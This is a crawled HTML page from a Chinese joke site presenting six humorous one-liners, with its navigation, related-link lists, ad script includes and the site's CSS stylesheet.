

--- FILE ---
content_type: text/html
request_url: http://www.ttggxx.com/article/html/13791.html
body_size: 4059
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312" />
<title>妙趣横生的搞笑雷句-笑话大全-天天高高兴兴</title>
<meta name="keywords" content="" />
<meta name="description" content="妙趣横生的搞笑雷句1、你泼给我的冷水，我会烧开了给你泼回去。2、小时候妈妈说，碗里剩几粒饭脸上就要长几粒麻子，于是为了日后靓丽扒尽每一颗米。结果我成为了一个没有麻子的胖子。3、春节流行语：&ldquo" />
<link href="/skins/default/style.css" type="text/css" rel="stylesheet"/>
</head>
<body>
<div class="headertop">
<div id="hd_strapleft"><a href="/">首页</a></div>
<div id="hd_strapright"></div> 
</div>
<div class="headerbox">
	<div class="header">
		<div class="logo"><a href="http://www.ttggxx.com"><img src="/skins/default/logo.gif" border="0" /></a></div>
</div>
	<div style="clear:both"></div>
	<div id="navmenu">
		<div class="navshell">
			<div class="navtabs">
				<ul>
					<li id="menuindex"><a href="/" target="_top"><span>首页</span></a></li>
					<li id="tabmenu1"><a href="/article/html/list1-1.html" title="最搞笑的笑话"><span>最搞笑的笑话</span></a></li>
<li id="tabmenu2"><a href="/article/html/list2-1.html" title="笑话 爆笑短信"><span>笑话 爆笑短信</span></a></li>
<li id="tabmenu3"><a href="/article/html/list3-1.html" title="最爆笑的笑话"><span>最爆笑的笑话</span></a></li>
<li id="tabmenu4"><a href="/article/html/list4-1.html" title="笑话大全 爆笑"><span>笑话大全 爆笑</span></a></li>
<li id="tabmenu5"><a href="/article/html/list5-1.html" title="超级笑话大全"><span>超级笑话大全</span></a></li>
<li id="tabmenu6"><a href="/article/html/list6-1.html" title="哲理文章"><span>哲理文章</span></a></li>
<li id="tabmenu7"><a href="/article/html/list7-1.html" title="搞笑网名"><span>搞笑网名</span></a></li>
<li id="tabmenu8"><a href="/article/html/list8-1.html" title="超搞笑个性签名"><span>超搞笑个性签名</span></a></li>

				</ul>
			</div>
		</div>
	</div>
	<div id="navbot">
<ul class="searchfor">
		<p style="text-align: center">天天高高兴兴专注于笑话大全 爆笑,笑话大全,爆笑笑话,经典笑话,短信笑话,爆笑短信!</p>
</ul>		
		<div style="clear:both"></div>
	</div>
</div>
  <script language="javascript" type="text/JavaScript"> document.getElementById("tabmenu8").className = "current"; document.getElementById("menuindex").className = ""; </script>
<script src="/js/ajax_code.js" type="text/javascript"></script>
<script language="javascript">
var articleid=13791;
var channelPath='/article/';
ajax_installdir='/';
</script>
<div id="pageMain">
	<div class="crumb"><span class="crumbleft"><b>当前位置：</b><a href="/">天天高高兴兴</a> → <a href="/article/html/list8-1.html">超搞笑个性签名</a></span></div>
	<div id="mainBody">
<div class="baiduld">
<script type="text/javascript" src="/baidujs/baidu02.js"></script>
</div>
<div class="baidurd">
<script type="text/javascript" src="/baidujs/baidu03.js"></script>
</div>
		<div id="mainNewsTitles"><h1>妙趣横生的搞笑雷句</h1></div>
		<div class="contentbox">
<table cellspacing="10" cellpadding="0" width="340" align="right" border="0">
    <tbody>
        <tr>
            <td>
<script type="text/javascript" src="/baidujs/baidu04.js"></script>
</td>
        </tr>
    </tbody>
</table>
			<div class="mainNewsContent NewsContent" id="mainNewsContent"><p>妙趣横生的搞笑雷句</p>
<p>1、你泼给我的冷水，我会烧开了给你泼回去。</p>
<p>2、小时候妈妈说，碗里剩几粒饭脸上就要长几粒麻子，于是为了日后靓丽扒尽每一颗米。结果我成为了一个没有麻子的胖子。</p>
<p>3、春节流行语：&ldquo;过完年再说&rdquo;开始登场。。。</p>
<p>4、所谓放假就是：出门没钱，在家特闲。</p>
<p>5、开心有真假，我现在是真开心，因为我刚刚做了心脏手术。。。</p>
<p>6、结婚证书啊，你什么时间会自动失效啊。。。<br/>
&nbsp;</p>
<p>天天高高兴兴天天都有最搞笑的<a href="http://www.ttggxx.com" class="UBBWordLink">笑话大全</a>，各位笑友千万不要错过！</p></div>
			<div style="clear:both"></div>
			</div>
			<div class="mainstory">
				<div id="mainNextArticle" class="story">
					<ul>
					<li>·上一篇：<a href="/article/html/13790.html">爆冷糗事,说出来也不怕你笑话</a></li>
                                                                            	<li>·下一篇：<a href="/article/html/13792.html">超萌的孩了,儿童界的奇葩</a></li>
					</ul>
				</div>
			</div>
                                    </div>
		<!--End #mainBody -->
		<div id="leftBody">
			<div class="sideContainer">
				<h2><span class="boxhead">笑话导航</span></h2>
				<ul id="leftCatalog">
<li><a href="/article/html/list1-1.html" title="最搞笑的笑话">最搞笑的笑话</a></li>
<li><a href="/article/html/list2-1.html" title="笑话 爆笑短信">笑话 爆笑短信</a></li>
<li><a href="/article/html/list4-1.html" title="笑话大全 爆笑">笑话大全 爆笑</a></li>
<li><a href="/article/html/list3-1.html" title="最爆笑的笑话">最爆笑的笑话</a></li>
<li><a href="/article/html/list5-1.html" title="超级笑话大全">超级笑话大全</a></li>
<li><a href="/article/html/list8-1.html" title="超搞笑个性签名">超搞笑个性签名</a></li>
<li class="finally"></li></ul>
			</div>
<div class="sideContainer">
			<h2><span class="boxhead">精品爆笑笑话推荐</span></h2>
<ul class="list-icons">
<li><span class="list-icon1">1</span><a href="/article/html/12492.html" target="_blank" title="开心风趣的In语俏个性签名">开心风趣的In语俏个性签名</a></li>
<li><span class="list-icon1">2</span><a href="/article/html/11529.html" target="_blank" title="最爆笑的经典语录">最爆笑的经典语录</a></li>
<li><span class="list-icon1">3</span><a href="/article/html/11523.html" target="_blank" title="2011年经典语录">2011年经典语录</a></li>
<li><span class="list-icon2">4</span><a href="/article/html/11521.html" target="_blank" title="2011经典语录">2011经典语录</a></li>
<li><span class="list-icon2">5</span><a href="/article/html/11516.html" target="_blank" title="2011最新语录">2011最新语录</a></li>
<li><span class="list-icon2">6</span><a href="/article/html/11515.html" target="_blank" title="2011个性语录">2011个性语录</a></li>
<li><span class="list-icon2">7</span><a href="/article/html/11506.html" target="_blank" title="2011雷人语录">2011雷人语录</a></li>
<li><span class="list-icon2">8</span><a href="/article/html/11311.html" target="_blank" title="搞笑个性签名 超拽-我这么喜欢你，你喜欢我一下会死啊">搞笑个性签名 超拽-我这么喜欢</a></li>
<li><span class="list-icon2">9</span><a href="/article/html/11305.html" target="_blank" title="搞笑个性签名 超拽-有钱的男人不泡妞、而是被妞泡">搞笑个性签名 超拽-有钱的男人</a></li>
<li><span class="list-icon2">10</span><a href="/article/html/11300.html" target="_blank" title="男生个性签名 超拽-洗纹身在疼，也不及我心里来的疼。">男生个性签名 超拽-洗纹身在疼</a></li>
</ul>
</div>

			<div class="sideContainer">
				<h2><span class="boxhead">随机热门笑话</span></h2>
				<ul class="list-icons">
					<li><span class="list-icon1">1</span><a href="/article/html/10540.html" title="蚊子mm,不要再勾引我咯,天天晚上都来偷亲我,你过分咯!っ">蚊子mm,不要再勾引我咯,天天晚</a></li>
<li><span class="list-icon1">2</span><a href="/article/html/6142.html" title="陈冷翔艺术签名查收">陈冷翔艺术签名查收</a></li>
<li><span class="list-icon1">3</span><a href="/article/html/10628.html" title="qq搞笑个性签名继续在乎只会让你想逃">qq搞笑个性签名继续在乎只会让</a></li>
<li><span class="list-icon2">4</span><a href="/article/html/10716.html" title="死是一种解脱, 一种很无奈的解脱">死是一种解脱, 一种很无奈的解</a></li>
<li><span class="list-icon2">5</span><a href="/article/html/9311.html" title="跌倒了不哭,爬起来在哭._搞笑QQ个性签名">跌倒了不哭,爬起来在哭._搞笑</a></li>
<li><span class="list-icon2">6</span><a href="/article/html/13389.html" title="猛人雷语签名,笑味儿十足">猛人雷语签名,笑味儿十足</a></li>
<li><span class="list-icon2">7</span><a href="/article/html/13215.html" title="句句冷人的段子雷语一句话">句句冷人的段子雷语一句话</a></li>
<li><span class="list-icon2">8</span><a href="/article/html/12754.html" title="超囧的‘冷言冷语’俏皮签名">超囧的‘冷言冷语’俏皮签名</a></li>
<li><span class="list-icon2">9</span><a href="/article/html/13278.html" title="雷语彰显个性,幽默脱口而出">雷语彰显个性,幽默脱口而出</a></li>
<li><span class="list-icon2">10</span><a href="/article/html/12457.html" title="生活趣侃,爆笑俏皮个性签名">生活趣侃,爆笑俏皮个性签名</a></li>
</ul>
			</div>
                            </div>
<div class="gjx">
</div><!--End #leftBody -->		
</div><!--End #leftBody -->
</div><!-- End #pageMain -->
<div style="clear:both"></div>
<div class="bottom">
	<div class="bottomArea">
		<div class="abc" id="abcbox"><ul>
<li class="zimu">按字母检索</li>
<li><a href="/article/html/ABC_A-Z_1.html" target="_blank">A</a></li>
<li><a href="/article/html/ABC_B-Z_1.html" target="_blank">B</a></li>
<li><a href="/article/html/ABC_C-Z_1.html" target="_blank">C</a></li>
<li><a href="/article/html/ABC_D-Z_1.html" target="_blank">D</a></li>
<li><a href="/article/html/ABC_E-Z_1.html" target="_blank">E</a></li>
<li><a href="/article/html/ABC_F-Z_1.html" target="_blank">F</a></li>
<li><a href="/article/html/ABC_G-Z_1.html" target="_blank">G</a></li>
<li><a href="/article/html/ABC_H-Z_1.html" target="_blank">H</a></li>
<li><a href="/article/html/ABC_J-Z_1.html" target="_blank">J</a></li>
<li><a href="/article/html/ABC_K-Z_1.html" target="_blank">K</a></li>
<li><a href="/article/html/ABC_L-Z_1.html" target="_blank">L</a></li>
<li><a href="/article/html/ABC_M-Z_1.html" target="_blank">M</a></li>
<li><a href="/article/html/ABC_N-Z_1.html" target="_blank">N</a></li>
<li><a href="/article/html/ABC_O-Z_1.html" target="_blank">O</a></li>
<li><a href="/article/html/ABC_P-Z_1.html" target="_blank">P</a></li>
<li><a href="/article/html/ABC_Q-Z_1.html" target="_blank">Q</a></li>
<li><a href="/article/html/ABC_R-Z_1.html" target="_blank">R</a></li>
<li><a href="/article/html/ABC_S-Z_1.html" target="_blank">S</a></li>
<li><a href="/article/html/ABC_T-Z_1.html" target="_blank">T</a></li>
<li><a href="/article/html/ABC_W-Z_1.html" target="_blank">W</a></li>
<li><a href="/article/html/ABC_X-Z_1.html" target="_blank">X</a></li>
<li><a href="/article/html/ABC_Y-Z_1.html" target="_blank">Y</a></li>
<li><a href="/article/html/ABC_Z-Z_1.html" target="_blank">Z</a></li>
<li class="shuzi"><a href="/article/html/ABC_0-9_1.html" target="_blank">数字</a></li>
<li class="shuzi"><a href="/article/html/ABC_A-9_1.html" target="_blank">符号</a></li>
</ul>
</div>
		<span></span>
<div class="footer">
天天高高兴兴-<a href="http://www.ttggxx.com" target="_blank">笑话大全</a>
<script src="/js/cnt.js">		
		</div>
	</div>
</div>
<script type="text/javascript">document.body.oncopy = function () { setTimeout( function () { var text = clipboardData.getData("text"); if (text) {text = text + "\r\n笑话 爆笑短信 www.ttggxx.com"; clipboardData.setData("text", text);}}, 100 )} </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ttggxx.com/skins/default/style.css
body_size: 10546
content:
* {word-wrap:break-word;word-break:break-all;}
body,td,select,input,textarea,a,div{font:12px Verdana,Arial,宋体,sans-serif;color:#007ba8;line-height:16px;margin:auto;}
body{background:#dee9f6 url(body_bg.gif) repeat-x;margin:0 auto;}
li{list-style:none;padding:0;line-height:20px;}
ul,ol,dl{margin:0;text-indent:0;padding:0;}
dt,dd {margin:0px;line-height:20px;}
a,li a {color:#007ba8;text-decoration:none;}
a:hover,li a:hover{color:#f60;text-decoration:underline;}

form {margin:0;padding:0;}
table {border:0;}
iframe{margin:0;padding:0;line-height:1px;}
h1,h2,h3,h4,h5,h6 {font:12px Verdana;font-weight:400;}

/*--定义所有新旧日期显示效果--*/
/*------------------------------------------------------------------*/
.newDate {color:#ff0000;font-style:normal;}
.oldDate {color:#808080;font-style:normal;}
/*--日期右对齐--*/
li span.globalDate {float:right;margin:0 2px;}
.globalRight {float:right;margin:0 2px;}
.globalMoreRight {float:right;}
.morelinks {float:right;margin:5px 2px 0;}
.morelinks a, .morelinks a:hover {color:#555;font-size:10px;font-weight:normal;}
.clear {clear:both;}
ul.list-box li {height:20px;}
.mainBody{background:#fff;width:968px;}
/*--页顶部CSS--*/
.baiduld {float:left;margin:9px 0 4px 5px;width:345px;}
.baidurd {float:left;margin:9px 0 4px 10px;width:340px;}
.baidud {text-align: center;margin:9px 0 4px 0;}
.baidu {text-align: center;margin:1px 0 8px -1px;}
.baidua {text-align: center;margin:8px 0 0 0;}
.baidub {text-align: center;margin:8px 0 4px 0;}
.baiduc {margin:8px 0 8px 0;}
.gjx {float:left;margin:10px 10px 10px 10px;}
.gg2 {float:left;margin:8px 2px 10px 2px;width:730px;}
.gg1 {float:left;margin:10px 5px 4px 50px;width:500px;}
.headertop {clear:both;padding-right:10px;padding-top:2px;margin-top:0px;background:#f1f6fc;width:958px;color:#a46db2;line-height:22px;height:23px;border-bottom:#fff 1px solid;border-top:#fff 1px solid;}
.headertop A {color:#4976ad;text-decoration:none;}
.headertop A:hover {color:#6FA7C2;text-decoration:underline;}
#hd_strapleft {float:left;padding-left:10px;padding-top:2px;}
#hd_strapright {float:right;text-align:right;padding-top:2px;}
.headerbox {border-top:#b6cae3 1px solid;padding:0 5px;padding-bottom:2px;margin-top:0px;background:#fff;width:958px;}
.header {clear:both;margin-top:0px;height:110px;}
.logo {float:left;padding-left:20px;padding-top:20px;width:200px;}
.banner {float:right;padding-top:8px;}
.topadbox {clear:both;width:958px;margin-bottom:1px;}
.mainbox,.globalMain,#pageMain,.maincol,.friendLinks {padding:0 5px;margin-top:0px;background:#fff;width:958px;overflow:hidden;}

/*--导航菜单CSS--*/
#navmenu {margin:0 auto 20px auto;clear:both;height:36px;width:958px;background:url(menustrap.gif) repeat-x 0 -36px;}
#navmenu .navshell {background:url(menustrap.gif) no-repeat left top;overflow:hidden;}
#navmenu .navtabs {background:url(menustrap.gif) no-repeat right -72px;text-align:left;}
#navmenu .navtabs ul{height:36px;margin-left:5px;margin-right:3px;padding:0;list-style-type:none;overflow:hidden;}
#navmenu .navtabs ul li{height:36px;float:left;padding:0;background:url(menustrap.gif) no-repeat right -108px;overflow:hidden;}
#navmenu .navtabs ul li a{line-height:27px;margin-top:5px;margin-right:3px;display:block;color:#fff;font-weight:bold;text-decoration:none;}
#navmenu .navtabs ul li a span{padding:0 15px;display:block;}
#navmenu .navtabs ul a:hover{background:url(menustat.gif) no-repeat left top;}
#navmenu .navtabs ul a:hover span{background:url(menustat.gif) no-repeat right -27px;}
#navmenu .navtabs ul li.current a{line-height:30px;margin-top:6px;display:block;background:url(menustat.gif) no-repeat 0 -54px;color:#000;font-size:14px;font-weight:bold;}
#navmenu .navtabs ul li.current a:hover{background:url(menustat.gif) 0 -54px no-repeat;}
#navmenu .navtabs ul li.current a span,#navmenu .navtabs ul li.current a:hover span{padding:0 20px;display:block;background:url(menustat.gif) right -84px no-repeat;}
/*--搜索表单CSS--*/
#navbot {margin:-20px auto 5px auto;clear:both;height:35px;width:956px;background:url(menustrap.gif) 0 -144px repeat-x;border-left:#b6e6fb 1px solid;border-right:#b6e6fb 1px solid;border-bottom:#b6e6fb 1px solid;}
#navbot .searchbox {height:35px;border-left:#fff 1px solid;border-right:#fff 1px solid;}
.searchfor {float:left;width:916px;height:24px;line-height:24px;margin-top:6px; padding-left: 22px;no-repeat;}
.searchform {float:left;width:916px;height:24px;line-height:24px;margin-top:6px;padding-left: 38px;background:url(icons/icon-search.gif) no-repeat;}
.searchform li {float:left;position:relative;}
.searchform li.tagstrap {float:right;margin-right:5px;display:inline;}
.searchform input.text {float:left;width:230px;height:18px;line-height:18px;padding:2px 4px;color:#ccc;border:1px solid #8f98a5;border-right:none;}
.searchform li p {float:left;height:24px;padding:0;margin:0;}
.droplist {position:absolute;width:78px;overflow:hidden;margin-top:24px;z-index:2;border:1px solid #bddbef;background:#fff;left:0;}
.droplist li {float:none;width:78px;height:2em;}
.droplist li a {display:block;width:58px;padding:0 10px;height:2em;line-height:2em;}
.droplist li a:link, .droplist li a:visited {color:#003399;}
.droplist li a:hover, .droplist li a:active {text-decoration:none;background:#bddbef;}
/*--搜索自动完成样式--*/
#sugAutoComplete {display:none;}
#sugAutoComplete {border:1px solid #817F82;display:none;position:absolute;top:28px;left:0;-moz-user-select:none;}
#sugAutoComplete td {font:12px verdana;line-height:21px;}
#sugAutoComplete td a {line-height:22px;font:12px verdana;color:#333;text-decoration:none;}
.trmouseon {background-color:#316ac5;color:#fff;}
.trmouseout {background-color:#fff;color:#333;}
/*--数字排行效果--*/
.list-icons {overflow:hidden;}
.list-icons li {position:relative;padding:0 0 0 28px;margin:0px;border:none;font-family:Verdana, Arial;word-break:break-all;height:20px;line-height:20px;background:#fff;}
.list-icons li span {display:inline;background:url(top_pane.png) no-repeat center -9px;font-family:Verdana;color:#fff;font-size:9px;font-weight:700;text-align:center;display:block;position:absolute;left:5px;top:6px;width:15px;height:9px;line-height:8px;padding:0;}
*+html .list-icons li span {top:5px;}
.list-icons .list-icon1 {background:url(top_pane.png) no-repeat center top;}
.list-icons li a {line-height:20px;}
.toplist-icons {overflow:hidden;}
.toplist-icons li {position:relative;padding:0 0 0 28px;margin:0px;border:none;font-family:Arial,Verdana;height:20px;line-height:20px;background:#fff;}
.toplist-icons li span {display:inline;background:url(top_pane.png) no-repeat center -33px;font-family:Arial,Verdana;color:#6498c2;font-size:10px;font-weight:700;text-align:center;display:block;position:absolute;left:5px;top:3px;width:15px;height:15px;line-height:14px;padding:0;}
.toplist-icons .list-icon1 {background:url(top_pane.png) no-repeat center -18px;color:#fc7836;}
.toplist-icons li,.toplist-icons li a {height:21px;line-height:21px;}

.toplist-icons2 {overflow:hidden;}
.toplist-icons2 li {position:relative;padding:0 0 0 28px;margin:0px;border:none;font-family:Arial,Verdana;height:20px;line-height:20px;background:#fff;}
.toplist-icons2 li span {display:inline;background:url(top_pane.png) no-repeat 0 -33px;font-family:Arial,Verdana;color:#6498c2;font-size:10px;font-weight:700;text-align:center;display:block;position:absolute;left:0px;top:3px;width:25px;height:15px;line-height:13px;padding:0;}
.toplist-icons2 .list-icon1 {background:url(top_pane.png) no-repeat center -48px;color:#fc7836;}
.toplist-icons2 li,.toplist-icons2 li a {height:21px;line-height:21px;}
/*--部分公共CSS--*/
#commentHeader, .downInfoTitle, #mainListTitle, #listheadline, #mainNewsTitles, .flashtitle {clear:both;width:718px;margin-top:5px;margin-right:5px;color:#0098c5;height:28px;line-height:27px;background:#edf6ff url(title_bg_pic.png) no-repeat 0 -32px;}
.mainbox h3,.mainParentArea1 h2, .mainParentArea2 h2, .mainAreaBox2 h2, .mainAreaBox1 h2 {clear:both;margin:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:28px;background:#edf6ff url(title_bg_pic.png) repeat-x 0 -196px;border-bottom:#ace 0px solid;}
/*--当前位置CSS--*/
.currentbox,.crumb {clear:both;height:31px;line-height:31px;width:956px;background:url(strap_bg.gif) repeat-x;border:#b6e6fb 1px solid;border-top:none;}
.current1,.crumbleft {float:left;margin-left:5px;}
.current2,.crumbright {float:right;margin-right:5px;}
/*--页面中间CSS--*/
#mainBody, .mainwrapper {float:left;width:723px;line-height:20px;margin-left:0px;display:inline;}
#leftBody, .leftwrapper {float:right;width:235px;line-height:20px;margin-right:0px;display:inline;}
/*--首页中间CSS--*/
.mainlet,.mainmid {border:#b6e6fb 1px solid;border-top:none;}
.mainlet {float:left;margin:5px 5px 0 0;width:235px;}
.mainmid {float:left;width:474px;margin:5px 5px 0 0;}
.mainrit {float:left;width:235px;margin:5px 0 0 0;}
.focusimgbox {height:212px;}
/*.mainmid ul {background:transparent url(bg/pic_strap_bg.gif) repeat-x 0 -224px;}*/
.mainbox h3 {}
.mainbox h3 span.boxhead {float:left;line-height:26px;margin-left:5px;margin-top:1px;}
.mainbox .mainrit h3 {height:28px;border-bottom:none;background:#edf6ff url(title_bg_pic.png) repeat-x -242px -66px;}
.mainrit ul {border:#b6e6fb 1px solid;border-top:none;}
.mainbox .mainrit h3 span.boxhead {float:left;line-height:26px;margin-left:5px;}

.leftMainBox {float:left;width:718px;margin-top:5px;margin-right:5px;overflow:hidden;}
.leftAreaHad {width:718px;font-weight:bold;color:#0098c5;height:28px;line-height:27px;background:#edf6ff url(title_bg_pic.png) repeat-x 0 -132px;}
.leftAreaHad span {float:right;line-height:24px;margin-right:5px;}
.leftAreaHad span.boxhead {float:left;margin-left:8px;}
.leftAreaHad span a {color:#0098c5;margin-right:5px;}
.leftAreaBox,.commontools {clear:both;width:716px;border:#b6e6fb 1px solid;border-top:none;overflow:hidden;}
.leftAreaBox ul {display:block;}
.leftMainBox .smallhead {height:25px;line-height:24px;font-weight:bold;color:#0098c5;background:#edf6ff;border-bottom:#b6e6fb 1px solid;}
.leftMainBox .smallbox1 {float:left;width:180px;margin:10px;_margin-left:5px;border:#b6e6fb 1px solid;}
.leftMainBox .smallbox2 {float:left;width:322px;margin:10px 0;}
.leftMainBox .smallbox3 {float:left;width:170px;margin:10px;_margin-right:5px;}
li.listimg1 {clear:both;color:#999;line-height:20px;text-align:center;}
li.listimg1 span {display:block;font:12px/20px Tahoma;text-align:left;}
li.listimg1 a {line-height:20px;}
li.listimg1 img {border:0;border:#d6d6d6 1px solid;overflow:hidden;margin:0;padding:1px;}
li.listimg1 a {color:#0066ff;text-decoration:underline;font-weight:bold;}

.list1,.list2 {margin-left:5px;margin-right:5px;border-bottom:#bfdfff 0px dotted;}
.list1 {}
.list2 {}
.sidelistbox li, .countbox li {padding-left:15px;background:url(ico_2.gif) no-repeat 6px 8px;line-height:20px;height:20px;}
li.list2:hover,li.list1:hover {background:#f7fcff;}

.mainAreaBox1,.mainAreaBox2 {margin-top:5px;margin-right:5px;border:1px solid #b6e6fb;border-top:none;display:inline;}
.mainAreaBox1 {clear:left;float:left;width:354px;}
.mainAreaBox2 {float:left;width:355px;}
.mainAreaBox1 h2, .mainAreaBox2 h2 {letter-spacing:2px;}
.mainAreaBox1 .boxhead a, .mainAreaBox2 .boxhead a {font-weight:bold;line-height:26px;margin-top:1px;}
.mainAreaBox1 h2 span.boxhead, .mainAreaBox2 h2 span.boxhead {float:left;line-height:26px;margin-left:5px;margin-top:1px;}
.boxhead1, .boxhead2 {float:left;width:80px;font-weight:normal;text-align:center;line-height:28px;border-right:1px solid #b6e6fb;}
.boxhead1 {font-weight:bold;background:url(title_bg_pic.png) repeat-x 0 -196px;}
/*相关图片列表CSS*/
ul.pic_list {margin:3px 5px;margin-right:1px;width:710px;}
ul.pic_list li {background:#fff;width:143px;text-align:center;line-height:0px;}
ul.pic_list li img {border:#d6d6d6 1px solid;overflow:hidden;margin:2px 0;_margin:1px 0;padding:1px;}
li.finally {clear:both;overflow:hidden;height:2px;line-height:0;border:0;font-size:0;margin:0;padding:0;}
*+html li.finally {height:0;}
/*常用工具CSS*/
.commontools dl {margin:1px 0 0 1px;width:118px;float:left;text-align:center;display:inline;}
.commontools dt {background:#edf6ff;color:#007ba8;height:28px;line-height:27px;overflow:hidden;margin-bottom:1px;}
.commontools dd a {background:#f7fcff;color:#1fabd3;display:block;height:24px;line-height:24px;overflow:hidden;}
.commontools dd a:hover {background:#e5f0f8;color:#06c;}
.commontools div.finally {display:none;}
*+html .commontools div.finally {position:absolute;clear:both;display:inline;border:0;margin:2px 0 0 0;}
/*首页友情链接CSS*/
#friendLinkBox {clear:both;margin-top:5px;width:956px;border:#b6e6fb 1px solid;}
#friendLinkBox h2 {padding:0;margin:0;padding-left:25px;height:28px;line-height:27px;border-bottom:#b6e6fb 1px solid;background:#edf6ff url(ico_link.gif) no-repeat 5px center;}
#friendLinkBox h2 a {float:right;margin-top:-20px;margin-right:10px;}
#friendLogoLinks {clear:both;margin:3px 0px;margin-left:8px;width:948px;overflow:hidden;}
#friendLogoLinks span {display:block;text-align:center;margin:3px 0;}
#friendLinkBox hr {clear:both;border:0px dotted #d1d7dc;border-top-width:1px;height:0px;line-height:0px;margin:0;padding:0;overflow:hidden;}
#friendTextLinks {clear:both;background:#f1f5f6;margin:3px auto;width:956px;overflow:hidden;}
dl#friendTextList {margin:2px;padding:0;}
dl#friendTextList dd {text-align:center;}
dl#friendTextList dd a {display:block;height:20px;line-height:20px;color:#30a9d4;}
dl#friendTextList dd a:hover {display:block;background:#3b97d3;color:#fff;text-decoration:none;}

/*页右边栏CSS*/
.sideContainerg {text-align: center;}
.sideContainer {float:left;width:235px;margin:5px 0 0 0;}
.sideContainer h2 {clear:both;margin:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:28px;border-bottom:none;background:#edf6ff url(title_bg_pic.png) no-repeat -242px -66px;}
.sideContainer ul {border:#b6e6fb 1px solid;border-top:none;}
.sideContainer h2 span.boxhead {float:left;line-height:26px;margin-left:5px;margin-top:1px;}
/*右侧分类导航效果*/
ul#leftCatalog {clear:both;width:233px;overflow:hidden;/*zoom:1;*/}
ul#leftCatalog li {float:left;width:113px;background:#f7fcff;height:22px;line-height:22px;border:1px solid #d2effb;font-weight:bold;letter-spacing:1px;margin:1px 0 0 1px;padding:1px 0;text-align:center;display:inline;}
ul#leftCatalog li.finally {clear:both;overflow:hidden;height:0;line-height:0;border:0;font-size:0;margin:1px 0 0 0;padding:0;}
ul#leftCatalog li a {color:#007ba8;display:block;height:22px;line-height:22px;}
ul#leftCatalog li a:hover {background:#87c9e2;text-decoration:none;color:#fff;}
ul#leftCatalog li .distinct {background:#87c9e2;text-decoration:none;color:#fff;}
/*专题菜单CSS效果*/
ul#specialnav {clear:both;width:233px;overflow:hidden;}
ul#specialnav li {background:#f7fcff;height:22px;line-height:22px;border:1px solid #d2effb;font-weight:bold;letter-spacing:5px;margin:1px;padding:1px;}
ul#specialnav li a {color:#656d77;display:block;border:0;height:22px;line-height:22px;text-indent:18px;}
ul#specialnav li a:hover {background:#87c9e2;text-decoration:none;text-indent:18px;color:#fff;}
ul#specialnav li.finally {position:absolute;clear:both;overflow:hidden;display:inline;height:0;line-height:0;font-size:0;border:0;margin:1px 0 0 0;}
/*#End--------------------------------------------------------------------------*/
/*页左边栏CSS*/
.pageMainArea {clear:both;}
#downInfoArea {width:716px;border:1px solid #b6e6fb;border-top:none;margin-top:0px;margin-right:5px;overflow:hidden;}
.downInfoTitle {font-size:14px;font-weight:bold;text-align:center;color:#0098c5;}
.downInfoTitle h1 {font-size:14px;font-weight:bold;line-height:28px;margin:0;}
.downInfoRowR {float:left;width:300px;margin:1px 5px 0px 1px;border-bottom:#fff 1px solid;text-align:center;line-height:1px;background:#fff;}
.downInfoRowL {float:left;display:block;margin:1px;background:#fff;font-size:12px;line-height:21px;display:inline;}
.downInfoRowL img {vertical-align:middle;border:none;}
.mainstory {clear:both;position:relative;border:1px solid #b6e6fb;margin-top:5px;margin-right:5px;padding:0;overflow:hidden;}
.mainstory h2 {clear:both;margin:0;padding-top:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:27px;background:#edf6ff url(title_bg_pic.png) repeat-x 0 -197px;}
.mainstory h2 span.boxhead {float:left;line-height:26px;margin-left:5px;margin-top:1px;}
.mainstory .headLinks {float:right;margin-right:5px;}
